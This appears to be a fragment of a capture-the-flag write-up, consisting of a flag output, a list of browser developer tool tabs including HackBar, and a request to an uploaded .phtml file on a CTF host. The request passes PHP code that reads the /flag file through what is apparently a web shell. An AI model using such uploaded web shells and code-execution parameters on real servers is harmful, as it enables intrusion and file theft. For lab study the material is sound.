 string(43) "flag{3972468d-f7a7-4907-a620-69046f332fd7} "
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://5f012b23-b093-4851-b357-4a95c0ed952a.node3.buuoj.cn/uplo4d/4340762024c421e8b8255db1d9c2a66e.phtml?kkk=var_dump(file_get_contents("/flag"));
Split URL